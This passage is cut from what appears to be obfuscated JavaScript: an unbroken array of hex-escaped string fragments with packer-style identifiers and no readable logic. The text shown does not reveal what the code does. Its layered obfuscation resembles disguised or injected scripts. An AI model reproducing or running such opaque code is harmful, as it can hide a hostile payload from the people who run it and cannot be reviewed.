x63\x5c\x5c\x4c\x5c\x27\x2c','\x31\x5c\x5c\x61\x5c\x27\x29\x2b\x51\x28','\x29\x2b\x5c\x27\x5c\x5c\x72\x5c\x5c\x36','\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27','\x65\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c','\x6e\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37','\x29\x29\x5b\x31\x6d\x28\x5c\x27\x5c\x5c','\x5c\x33\x5c\x5c\x62\x5c\x5c\x76\x5c\x27','\x3d\x33\x41\x7d\x7d\x42\x20\x36\x6d\x3d','\x5c\x5c\x32\x5c\x5c\x37\x5c\x27\x5d\x28','\x7c\x63\x58\x7c\x64\x38\x7c\x64\x67\x7c','\x52\x7c\x61\x51\x7c\x61\x4e\x7c\x61\x4f','\x6b\x5b\x78\x28\x5c\x27\x5c\x5c\x31\x5c','\x38\x77\x2b\x3d\x56\x28\x5c\x27\x5c\x5c','\x69\x5c\x5c\x6d\x5c\x27\x29\x29\x5b\x31','\x32\x79\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x42\x20\x31\x4b\x3d\x32\x62\x3b\x4f\x20','\x5d\x28\x29\x5b\x78\x28\x5c\x27\x5c\x5c','\x5c\x31\x71\x5c\x27\x2b\x31\x6e\x28\x5c','\x75\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c','\x42\x20\x34\x33\x3d\x7b\x7d\x3b\x34\x33','\x5c\x27\x5c\x5c\x31\x46\x5c\x27\x2c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x62\x5c\x5c\x6a','\x31\x72\x5c\x5c\x31\x72\x5c\x5c\x45\x5c','\x35\x7c\x5f\x30\x78\x36\x32\x30\x36\x62','\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x59\x5c','\x56\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x6a\x5c\x27\x5d\x28\x34\x36\x28\x5c\x27','\x5c\x68\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c','\x71\x5c\x27\x29\x5d\x28\x56\x28\x5c\x27','\x2b\x5c\x27\x5c\x5c\x7a\x5c\x27\x29\x5b','\x7c\x5f\x30\x78\x32\x30\x64\x33\x39\x33','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x61\x5c','\x5c\x31\x36\x5c\x5c\x32\x6f\x5c\x5c\x32','\x7c\x5f\x30\x78\x33\x62\x66\x31\x63\x32','\x62\x5c\x5c\x69\x5c\x5c\x71\x5c\x27\x29','\x27\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c','\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x79','\x5c\x66\x5c\x5c\x34\x5c\x27\x29\x5d\x28','\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66','\x6e\x5c\x5c\x31\x5c\x27\x29\x29\x5b\x31','\x29\x2b\x36\x51\x2b\x53\x28\x5c\x27\x5c','\x61\x5c\x5c\x41\x5c\x27\x2c\x5c\x27\x5c','\x5c\x31\x49\x5c\x5c\x36\x5c\x5c\x31\x63','\x3d\x5a\x3b\x33\x54\x3c\x34\x70\x5b\x5c','\x7c\x5f\x30\x78\x33\x64\x64\x63\x38\x38','\x20\x32\x43\x3d\x78\x3b\x4a\x28\x32\x43','\x35\x38\x5b\x31\x33\x28\x5c\x27\x5c\x5c','\x5c\x44\x5c\x27\x2b\x36\x44\x2b\x50\x28','\x5c\x31\x5c\x5c\x66\x5c\x27\x29\x29\x5b','\x6b\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x69','\x33\x5c\x5c\x31\x5c\x5c\x71\x5c\x27\x29','\x5c\x31\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x5c\x38\x5c\x5c\x70\x5c\x5c\x36\x5c\x5c','\x36\x5c\x5c\x38\x5c\x27\x2b\x5c\x27\x5c','\x5c\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x4b\x5c','\x7b\x42\x20\x35\x67\x3d\x34\x4e\x3f\x4f','\x32\x6f\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c','\x5c\x27\x29\x2b\x31\x32\x28\x5c\x27\x5c','\x27\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x32','\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c','\x31\x63\x5c\x5c\x70\x5c\x27\x2c\x5c\x27','\x5c\x32\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c','\x29\x5d\x29\x5b\x51\x28\x5c\x27\x5c\x5c','\x27\x29\x29\x7c\x7c\x32\x66\x5b\x5c\x27','\x7d\x29\x7d\x7d\x28\x32\x47\x29\x2c\x24','\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c','\x63\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x64','\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x2f\x3c','\x29\x5d\x28\x31\x37\x28\x5c\x27\x5c\x5c','\x5c\x27\x5c\x5c\x36\x5c\x5c\x7a\x5c\x27','\x5c\x27\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c','\x31\x30\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c','\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x64\x5c','\x34\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x37','\x5c\x5c\x6a\x5c\x5c\x63\x5c\x27\x2c\x5c','\x27\x29\x2b\x35\x55\x2b\x31\x32\x28\x5c','\x39\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x64\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x66\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x27','\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x59','\x30\x78\x33\x30\x30\x61\x36\x35\x7c\x5f','\x6c\x5c\x5c\x38\x5c\x5c\x41\x5c\x5c\x69','\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c','\x35\x5c\x5c\x33\x5c\x5c\x76\x5c\x27\x29','\x5b\x5c\x27\x5c\x5c\x7a\x5c\x5c\x34\x5c','\x58\x47\x70\x50\x66','\x5d\x28\x29\x3b\x38\x6d\x28\x32\x41\x28','\x39\x70\x5b\x31\x56\x28\x5c\x27\x5c\x5c','\x5c\x5c\x63\x5c\x5c\x37\x5c\x27\x29\x7d','\x29\x5d\x3d\x32\x59\x2c\x33\x56\x5b\x31','\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x34\x5c','\x5c\x27\x5c\x5c\x34\x5c\x27\x5d\x28\x32','\x47\x29\x7b\x42\x20\x31\x69\x3d\x31\x57','\x5c\x72\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c','\x5c\x36\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c','\x61\x7c\x5f\x30\x78\x35\x36\x66\x35\x63','\x5c\x5c\x6f\x5c\x5c\x63\x5c\x27\x2b\x47','\x5c\x44\x5c\x27\x29\x2c\x31\x65\x5b\x5c','\x62\x5c\x5c\x32\x42\x5c\x5c\x31\x78\x5c','\x52\x7c\x6a\x51\x7c\x6a\x50\x7c\x6a\x4f','\x61\x5c\x27\x5d\x29\x5b\x53\x28\x5c\x27','\x2c\x24\x28\x78\x28\x5c\x27\x5c\x5c\x31','\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c','\x5c\x5c\x6e\x5c\x27\x29\x5d\x28\x31\x6d','\x5c\x63\x5c\x5c\x70\x5c\x27\x2c\x5c\x27','\x3d\x3d\x3d\x34\x78\x28\x5c\x27\x5c\x5c','\x7c\x5f\x30\x78\x63\x65\x31\x34\x61\x30','\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x6d\x5c','\x51\x29\x7b\x42\x20\x34\x37\x3d\x32\x62','\x34\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c','\x65\x5b\x47\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x27\x5c\x5c\x4d\x5c\x5c\x31\x4c\x5c','\x30\x78\x33\x63\x65\x32\x34\x64\x7c\x5f','\x29\x29\x2f\x34\x64\x2b\x2d\x32\x37\x28','\x32\x37\x28\x32\x38\x28\x5c\x27\x5c\x5c','\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c','\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x37\x5c','\x6f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x34','\x5c\x35\x5c\x27\x29\x29\x7b\x42\x20\x34','\x68\x5c\x5c\x34\x5c\x5c\x70\x5c\x5c\x65','\x5c\x5c\x34\x5c\x5c\x32\x5c\x27\x2b\x5c','\x6c\x5c\x5c\x31\x6b\x5c\x27\x2c\x47\x28','\x33\x5c\x5c\x36\x5c\x27\x29\x3f\x37\x4c','\x78\x32\x31\x7c\x5f\x30\x78\x33\x65\x62','\x34\x33\x62\x7c\x5f\x30\x78\x35\x61\x36','\x31\x36\x36\x64\x32\x7c\x5f\x30\x78\x33','\x5c\x33\x5c\x5c\x6d\x5c\x27\x29\x2b\x78','\x64\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x29\x7b\x42\x20\x33\x4e\x3d\x39','\x5c\x33\x5c\x5c\x33\x5c\x5c\x61\x5c\x27','\x5d\x5b\x32\x43\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c','\x5c\x5c\x37\x5c\x27\x5d\x28\x31\x42\x28','\x3d\x61\x38\x2c\x33\x6c\x5b\x78\x28\x5c','\x5c\x27\x5c\x5c\x31\x64\x5c\x5c\x70\x5c','\x29\x3a\x39\x35\x5b\x5c\x27\x5c\x5c\x61','\x5c\x32\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x6f\x5c','\x5b\x5c\x27\x5c\x5c\x6f\x5c\x5c\x36\x5c','\x33\x5c\x5c\x31\x5c\x5c\x6a\x5c\x27\x29','\x65\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x38','\x33\x5c\x5c\x33\x5c\x5c\x61\x5c\x27\x29','\x5c\x5c\x38\x5c\x5c\x38\x5c\x27\x2c\x5c','\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4c\x5c','\x37\x61\x3d\x31\x47\x28\x5c\x27\x5c\x5c','\x3d\x5c\x27\x5c\x5c\x43\x5c\x5c\x66\x5c','\x5c\x5c\x31\x5c\x5c\x45\x5c\x27\x2c\x5c','\x62\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x36','\x5c\x75\x5c\x27\x29\x5d\x5b\x53\x28\x5c','\x30\x78\x35\x64\x36\x62\x38\x30\x7c\x5f','\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6c\x5c','\x7c\x65\x31\x7c\x7c\x65\x30\x7c\x64\x5a','\x28\x33\x72\x2c\x33\x6e\x29\x7b\x42\x20','\x27\x29\x2c\x24\x28\x78\x28\x5c\x27\x5c','\x35\x5c\x5c\x35\x5c\x5c\x34\x5c\x27\x29','\x36\x5c\x27\x29\x5d\x28\x31\x69\x28\x5c','\x5c\x34\x5c\x5c\x32\x5c\x27\x2b\x5c\x27','\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x71\x5c','\x29\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c','\x5c\x69\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c','\x5f\x30\x78\x31\x39\x31\x33\x66\x36\x7c','\x33\x63\x32\x64\x66\x66\x7c\x5f\x30\x78','\x32\x31\x7c\x5f\x30\x78\x32\x38\x36\x30','\x5c\x31\x79\x5c\x5c\x31\x68\x5c\x5c\x6b','\x5c\x27\x29\x2b\x47\x28\x5c\x27\x5c\x5c','\x5c\x6f\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x61\x5c\x5c\x34\x5c','\x35\x38\x7c\x5f\x30\x78\x34\x31\x31\x37','\x5c\x35\x5c\x5c\x35\x5c\x5c\x66\x5c\x27','\x7c\x5f\x30\x78\x33\x62\x39\x32\x39\x62','\x20\x34\x75\x3d\x33\x65\x5b\x54\x28\x5c','\x38\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x70','\x27\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x36','\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x27','\x5c\x5c\x64\x5c\x5c\x38\x5c\x5c\x31\x78','\x5c\x27\x29\x29\x2f\x33\x4c\x29\x2b\x2d','\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x29\x2c','\x5d\x28\x32\x68\x28\x5c\x27\x5c\x5c\x31','\x35\x37\x36\x33\x31\x30\x37\x4c\x4c\x57\x4a\x58\x41','\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x63\x5c','\x37\x4f\x3d\x32\x70\x28\x5c\x27\x5c\x5c','\x28\x39\x68\x5b\x31\x6a\x28\x5c\x27\x5c','\x2b\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69','\x74\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x30\x78\x33\x34\x34\x30\x32\x62\x7c\x5f','\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c','\x56\x7c\x61\x50\x7c\x61\x58\x7c\x61\x57','\x5c\x35\x5c\x5c\x74\x5c\x5c\x36\x5c\x27','\x30\x78\x35\x30\x63\x38\x63\x66\x7c\x5f','\x4d\x5c\x5c\x49\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x64\x5c\x27\x2b\x5c\x27\x5c\x5c','\x5c\x32\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c','\x5c\x4b\x5c\x27\x29\x5b\x5c\x27\x5c\x5c','\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6c\x5c','\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x59','\x5c\x5c\x37\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x68\x5c\x5c\x66\x5c\x27\x29\x7d\x2c\x34','\x5c\x5c\x38\x5c\x5c\x6d\x5c\x5c\x65\x5c','\x2b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x76\x5c\x5c\x6d\x5c\x27\x29\x2c\x46\x28','\x7d\x24\x5b\x31\x33\x28\x5c\x27\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x72\x5c','\x5c\x5c\x49\x5c\x5c\x44\x5c\x27\x2b\x36','\x34\x55\x28\x3f\x3a\x2e\x2b\x29\x3f\x34','\x31\x34\x7c\x5f\x30\x78\x34\x62\x31\x39','\x38\x35\x39\x37\x34\x36\x36\x6f\x78\x52\x56\x6a\x66','\x5c\x27\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c','\x36\x53\x28\x37\x30\x2c\x36\x58\x29\x7b','\x32\x39\x32\x32\x67\x7a\x55\x78\x44\x73','\x5c\x62\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c','\x61\x5c\x5c\x33\x5c\x27\x29\x3d\x3d\x3d','\x3f\x24\x28\x57\x29\x5b\x31\x75\x28\x5c','\x5c\x5c\x6d\x5c\x27\x29\x5d\x5b\x31\x53','\x68\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b','\x5c\x38\x5c\x27\x5d\x28\x5c\x27\x5c\x5c','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74','\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c','\x7c\x63\x45\x7c\x63\x4c\x7c\x63\x4b\x7c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x31\x68\x5c','\x27\x5d\x29\x42\x20\x33\x75\x3d\x33\x79','\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x65\x5c','\x34\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x52','\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c','\x67\x6f\x7c\x67\x6e\x7c\x67\x6d\x7c\x67','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x36\x5c','\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c','\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x35','\x32\x65\x39\x39\x7c\x5f\x30\x78\x35\x38','\x34\x63\x63\x7c\x5f\x30\x78\x35\x61\x32','\x66\x5c\x5c\x6e\x5c\x27\x29\x2b\x5c\x27','\x32\x5c\x5c\x35\x5c\x5c\x76\x5c\x5c\x74','\x5c\x6a\x5c\x27\x2c\x31\x6e\x28\x5c\x27','\x65\x5c\x27\x2b\x31\x34\x28\x5c\x27\x5c','\x33\x5b\x31\x6d\x28\x5c\x27\x5c\x5c\x31','\x5c\x27\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31\x70','\x28\x33\x4c\x2c\x34\x65\x29\x2c\x36\x77','\x37\x5c\x5c\x72\x5c\x27\x2c\x5c\x27\x5c','\x30\x78\x35\x33\x38\x39\x37\x33\x7c\x5f','\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x37','\x27\x5d\x3d\x32\x7a\x2c\x33\x74\x5b\x78','\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29','\x33\x5c\x27\x29\x2c\x4f\x28\x29\x7b\x42','\x29\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x79','\x37\x7c\x5f\x30\x78\x34\x66\x39\x31\x32','\x51\x3d\x78\x3b\x4a\x28\x5c\x27\x5c\x5c','\x5c\x41\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27','\x7d\x29\x2c\x37\x4a\x28\x4f\x28\x29\x7b','\x5d\x28\x37\x57\x29\x2c\x32\x53\x3d\x36','\x5c\x27\x5c\x5c\x38\x5c\x5c\x4d\x5c\x5c','\x5c\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x27','\x2b\x61\x6c\x2b\x5c\x27\x5c\x5c\x49\x5c','\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x5d\x21','\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x6d','\x57\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x68\x31\x7c\x68\x30\x7c\x67\x5a\x7c\x67','\x46\x28\x42\x20\x32\x6a\x3d\x5a\x2c\x32','\x27\x5c\x5c\x37\x5c\x5c\x34\x5c\x5c\x32','\x5c\x31\x70\x5c\x27\x2c\x5c\x27\x5c\x5c','\x33\x5c\x5c\x35\x5c\x5c\x35\x5c\x27\x29','\x3d\x50\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x3d\x78\x3b\x31\x38\x20\x33\x43\x5b\x33','\x5d\x28\x34\x75\x5b\x5c\x27\x5c\x5c\x61','\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x62\x5c','\x34\x38\x3d\x4e\x2c\x35\x31\x3d\x35\x78','\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x6a','\x27\x5c\x5c\x64\x5c\x5c\x37\x5c\x5c\x65','\x29\x21\x3d\x3d\x31\x6f\x28\x5c\x27\x5c','\x5c\x70\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c','\x33\x74\x29\x2c\x24\x28\x78\x28\x5c\x27','\x65\x5c\x5c\x4b\x5c\x27\x5d\x28\x35\x6a','\x5c\x5c\x34\x5c\x5c\x62\x5c\x27\x29\x2b','\x31\x5a\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c','\x5c\x6d\x5c\x27\x29\x5d\x3d\x38\x48\x7d','\x5c\x79\x5c\x5c\x7a\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x72','\x2c\x5c\x27\x5c\x5c\x72\x5c\x5c\x69\x5c','\x31\x32\x32\x7c\x5f\x30\x78\x33\x39\x38','\x5c\x5c\x31\x71\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x35\x5c\x5c\x31\x5c\x5c\x31\x5c','\x33\x33\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c','\x5c\x27\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c','\x34\x6b\x5b\x31\x73\x28\x5c\x27\x5c\x5c','\x35\x5c\x5c\x31\x5c\x5c\x36\x5c\x27\x29','\x35\x34\x33\x39\x64\x7c\x5f\x30\x78\x64','\x5c\x27\x5c\x5c\x37\x5c\x5c\x4b\x5c\x5c','\x5c\x5c\x31\x46\x5c\x27\x29\x7b\x42\x20','\x3d\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x32\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x36','\x63\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x2c','\x31\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x4e','\x32\x66\x63\x65\x7c\x5f\x30\x78\x33\x35','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4d','\x7b\x42\x20\x47\x3d\x78\x2c\x31\x65\x3d','\x30\x78\x35\x32\x62\x63\x34\x31\x7c\x5f','\x33\x36\x5b\x56\x28\x5c\x27\x5c\x5c\x31','\x68\x66\x7c\x68\x56\x7c\x69\x63\x7c\x69','\x4d\x5c\x27\x2b\x33\x52\x29\x3a\x31\x6c','\x63\x5c\x5c\x38\x5c\x5c\x34\x5c\x5c\x38','\x7c\x5f\x30\x78\x35\x63\x33\x39\x31\x64','\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x31\x62','\x31\x73\x3d\x78\x3b\x32\x46\x28\x42\x20','\x27\x5d\x3b\x33\x54\x2b\x2b\x29\x7b\x42','\x6c\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x7a','\x6c\x28\x29\x3b\x34\x51\x5b\x33\x31\x28','\x62\x5c\x27\x29\x29\x3f\x37\x55\x5b\x4e','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x36\x5c','\x55\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70','\x29\x5d\x28\x7b\x5c\x27\x5c\x5c\x38\x5c','\x5c\x5c\x63\x5c\x5c\x4c\x5c\x27\x5d\x3d','\x5c\x5c\x6d\x5c\x5c\x33\x5c\x27\x29\x21','\x5c\x63\x5c\x27\x2b\x31\x34\x28\x5c\x27','\x30\x78\x34\x34\x63\x66\x62\x38\x7c\x78','\x27\x29\x5d\x28\x31\x45\x28\x5c\x27\x5c','\x7c\x78\x34\x37\x7c\x78\x33\x62\x7c\x5f','\x5c\x62\x5c\x27\x29\x2b\x32\x43\x28\x5c','\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c','\x37\x5c\x5c\x31\x74\x5c\x5c\x36\x5c\x5c','\x5c\x31\x4c\x5c\x5c\x32\x36\x5c\x5c\x71','\x5c\x31\x4e\x5c\x5c\x37\x5c\x5c\x64\x5c','\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c','\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63\x5c','\x6d\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x34\x31\x36\x37\x7c\x5f\x30\x78\x31\x37','\x5c\x27\x29\x5d\x28\x4e\x28\x5c\x27\x5c','\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65','\x6e\x5c\x5c\x62\x5c\x27\x29\x2b\x33\x63','\x31\x57\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x63\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x31','\x5c\x5c\x71\x5c\x5c\x6e\x5c\x27\x29\x2b','\x2c\x32\x73\x3d\x34\x4b\x3b\x32\x67\x3c','\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x27\x2c\x5c','\x29\x7c\x7c\x32\x58\x5b\x31\x6f\x28\x5c','\x6c\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x6a','\x7c\x62\x69\x7c\x62\x37\x7c\x62\x67\x7c','\x4e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x7d\x7d\x7d\x29\x2c\x24\x28\x31\x4b\x28','\x70\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x37','\x5c\x5c\x69\x5c\x5c\x6e\x5c\x27\x29\x2b','\x64\x5c\x5c\x38\x5c\x5c\x34\x5c\x5c\x68','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x27\x2c\x5c','\x33\x30\x3d\x5a\x3b\x33\x30\x3c\x33\x72','\x6a\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x27\x29\x2b\x5c\x27\x5c\x5c\x31\x5a\x5c','\x5c\x34\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c','\x2b\x5c\x27\x5c\x5c\x7a\x5c\x5c\x64\x5c','\x5c\x6d\x5c\x27\x29\x5d\x28\x4f\x28\x29','\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x34','\x4d\x5c\x5c\x48\x5c\x5c\x38\x5c\x5c\x63','\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6a\x5c','\x5c\x32\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c','\x62\x5c\x5c\x74\x5c\x27\x29\x29\x2f\x35','\x30\x78\x61\x37\x39\x61\x61\x34\x7c\x69','\x5c\x6e\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x27','\x27\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x37','\x32\x70\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x35\x3d\x31\x6d\x28\x5c\x27\x5c\x5c\x31','\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x31\x6b','\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6f\x5c','\x20\x36\x59\x3d\x37\x58\x5b\x5c\x27\x5c','\x33\x5c\x5c\x75\x5c\x27\x29\x5d\x28\x34','\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x66','\x34\x5c\x5c\x36\x5c\x5c\x66\x5c\x27\x2c','\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c','\x30\x78\x34\x30\x32\x36\x38\x39\x7c\x5f','\x61\x37\x7c\x78\x32\x33\x7c\x78\x35\x33','\x5c\x27\x29\x5b\x31\x37\x28\x5c\x27\x5c','\x6c\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x70','\x5c\x71\x5c\x5c\x59\x5c\x5c\x43\x5c\x27','\x5c\x27\x29\x5d\x28\x50\x28\x5c\x27\x5c','\x5c\x34\x5c\x5c\x62\x5c\x27\x29\x2c\x51','\x28\x31\x69\x28\x5c\x27\x5c\x5c\x31\x5c','\x33\x5c\x5c\x71\x5c\x27\x29\x5d\x28\x29','\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x38\x5c','\x5c\x35\x5c\x5c\x71\x5c\x5c\x31\x5c\x27','\x29\x2b\x78\x28\x5c\x27\x5c\x5c\x31\x5c','\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x59','\x5c\x76\x5c\x27\x29\x2b\x31\x34\x28\x5c','\x43\x5c\x5c\x44\x5c\x27\x29\x7d\x29\x3b','\x5b\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x75\x5c\x27\x29\x5d','\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c\x68\x5c','\x66\x32\x7c\x66\x31\x7c\x66\x30\x7c\x65','\x3b\x4a\x28\x33\x4f\x5b\x5c\x27\x5c\x5c','\x58\x7b\x4a\x28\x32\x66\x5b\x53\x28\x5c','\x5c\x34\x5c\x5c\x31\x4c\x5c\x5c\x63\x5c','\x6b\x5c\x5c\x41\x5c\x5c\x33\x5c\x27\x2c','\x26\x26\x28\x32\x4a\x3d\x5a\x21\x3d\x32','\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x75\x5c','\x3d\x36\x6a\x28\x32\x73\x2c\x32\x67\x2c','\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x36\x5c','\x38\x5c\x5c\x37\x5c\x5c\x31\x71\x5c\x5c','\x5c\x38\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c','\x7d\x7d\x4f\x20\x33\x48\x28\x33\x68\x2c','\x67\x79\x7c\x67\x78\x7c\x67\x77\x7c\x67','\x30\x78\x33\x34\x38\x30\x35\x31\x7c\x5f','\x78\x31\x36\x30\x35\x62\x62\x7c\x6d\x6f','\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x5f\x30\x78\x35\x37\x34\x64\x30\x35\x7c','\x28\x35\x4d\x29\x5b\x31\x56\x28\x5c\x27','\x30\x78\x33\x64\x62\x62\x62\x64\x7c\x5f','\x31\x35\x35\x61\x7c\x5f\x30\x78\x34\x36','\x5c\x5c\x61\x5c\x5c\x34\x5c\x27\x5d\x28','\x6b\x5c\x5c\x32\x31\x5c\x5c\x31\x35\x5c','